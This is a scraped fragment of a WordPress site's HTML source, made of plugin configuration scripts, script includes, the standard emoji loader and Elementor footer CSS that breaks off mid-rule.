var awsmJobsPublic = {"ajaxurl":"https://datson360.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"33554432","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://datson360.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"33554432","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://datson360.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://datson360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var lakitSubscribeConfig = {"action":"lakit_ajax","nonce":"14d33c0057","type":"POST","data_type":"json","is_public":"true","ajax_url":"https://datson360.com/wp-admin/admin-ajax.php","sys_messages":{"invalid_mail":"Please, provide valid mail","mailchimp":"Please, set up MailChimp API key and List ID","internal":"Internal error. Please, try again later","server_error":"Server error. Please, try again later","invalid_nonce":"Invalid nonce. Please, try again later","subscribe_success":"Success","invalid_captcha":"reCAPTCHA response token is invalid.","require_field":"Please fill out this field."}};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/datson360.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/datson360.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/datson360.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7894001ac5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":157,"title":"Datson%20360","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://datson360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://datson360.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.8" id="cute-alert-js"></script>
<script src="https://datson360.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://datson360.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://datson360.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://datson360.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.0" id="hfe-frontend-js-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://datson360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://datson360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/datson360.com\/wp-admin\/admin-ajax.php","nonce":"89aea2c299","urls":{"assets":"https:\/\/datson360.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/datson360.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/datson360.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://datson360.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.1" id="elementor-pro-frontend-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.1" id="pro-elements-handlers-js"></script>
<script src="https://datson360.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://datson360.com/wp-admin/admin-ajax.php","nonce":"3d97305f9e"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://datson360.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="lastudio-kit-base-js-extra">
var LaStudioKitSettings = {"templateApiUrl":"https://datson360.com/wp-json/lastudio-kit-api/v1/elementor-template","widgetApiUrl":"https://datson360.com/wp-json/lastudio-kit-api/v1/elementor-widget","homeURL":"https://datson360.com/","ajaxUrl":"https://datson360.com/wp-admin/admin-ajax.php","isMobile":"false","devMode":"true","isDebug":"","cache_ttl":"30","local_ttl":"120","themeName":"hello-elementor","i18n":{"swatches_more_text":"","swatches_max_item":"","cart_group_msg":"Please choose the quantity of items you wish to add to your cart&hellip;"},"ajaxNonce":"14d33c0057","useFrontAjax":"true","isElementorAdmin":"","resources":{"imagesloaded":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/imagesloaded.min.js","jquery-isotope":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/isotope.pkgd.min.js","embla-carousel":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/embla-carousel.umd.js","bootstrap-tooltip":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/bootstrap-tooltip.min.js","spritespin":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/spritespin.min.js","popupjs":"https://datson360.com/wp-content/plugins/lastudio-element-kit/includes/modules/popup/assets/js/popup.min.js","popupcss":"https://datson360.com/wp-content/plugins/lastudio-element-kit/includes/modules/popup/assets/css/popup.min.css","odometerjs":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/odometer.min.js","swiperjs":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/swiper.min.js","simpleparallax":"https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/simple-parallax.min.js"},"delayResources":{"js":[],"css":[]},"recaptchav3":"","giveRouter":"https://datson360.com/?givewp-route=donation-form-view&form-id=lakit_rp_lakit"};
//# sourceURL=lastudio-kit-base-js-extra
</script>
<script src="https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lastudio-kit-base.min.js?ver=1.5.5.4" id="lastudio-kit-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://datson360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://datson360.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-446f2a9f, .elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-446f2a9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-1aff38fe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/blue-bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-1aff38fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-1aff38fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 75px 62px 75px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-843858c > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-843858c, .elementor-18 .elementor-element.elementor-element-843858c > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-843858c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-114px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-18 .elementor-element.elementor-element-843858c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-7d27338:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/blue-bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-7d27338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-7d27338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 75px 62px 75px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-23a6e5b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e2f2297 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-e2f2297 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a07b9cc > .elementor-widget-container{margin:9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a07b9cc{text-align:left;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-family:var( --e-global-typography-be2055c-font-family ), Sans-serif;font-size:var( --e-global-typography-be2055c-font-size );font-weight:var( --e-global-typography-be2055c-font-weight );line-height:var( --e-global-typography-be2055c-line-height );color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-633bf24{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-41e2a90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-41e2a90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-41e2a90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a4aa510 .elementor-button{background-color:var( --e-global-color-5bb249c );fill:#FFFFFF;color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7f29db02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-7f29db02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-110px;margin-bottom:0px;padding:180px 40px 72px 40px;}.elementor-18 .elementor-element.elementor-element-7f29db02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo-container, .elementor-18 .elementor-element.elementor-element-101d14af .hfe-caption-width figcaption{text-align:left;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-18 .elementor-element.elementor-element-101d14af .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-18 .elementor-element.elementor-element-1dccfeb1 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21{text-align:left;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-4e1cda90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-4e1cda90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816{text-align:left;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-dd2a715{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-21435ab7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-293659ec > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-293659ec{text-align:left;}.elementor-18 .elementor-element.elementor-element-26fb87c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2092017a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:18px;color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-fa90634{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e4e6a2c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e9bc1be > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e9bc1be{text-align:left;}.elementor-18 .elementor-element.elementor-element-04cd9e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-600ca51{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-bdfa1b0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-ae99d09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-537de28 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-537de28{text-align:left;}.elementor-18 .elementor-element.elementor-element-7579631 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2172520{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed{text-align:left;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-a2797e5{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8d45c67 > 